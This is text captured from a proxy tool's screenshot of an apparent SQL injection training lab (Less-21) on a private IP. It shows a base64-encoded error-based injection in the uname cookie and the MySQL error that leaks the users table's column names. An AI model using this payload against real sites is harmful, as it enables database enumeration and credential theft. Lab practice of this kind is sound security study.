 Request
Raw Params Headers Hex
GET /sql/Less-21/index.php HTTP/1.1
Host: 192.168.75.131
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.75.131/sql/Less-21/index.php
Cookie:
uname=YWRtaW4nKSBhbmQgZXh0cmFjdHZhbHVlKG51bGwsY2
9uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW
1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbH
VtbnMgd2hlcmUgdGFibGVfbmFtZSA9ICd1c2VycycpLDB4N2
UpKSM=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:62.0) Gecko/20100101 Firefox/62.0
YOUR IP ADDRESS IS : 192.168.75.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
G51bGwsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2
and expires: Wed 03 Oct 2018 - 01:37:05
Issue with your mysql: XPATH syntax error: '~id,username,password~'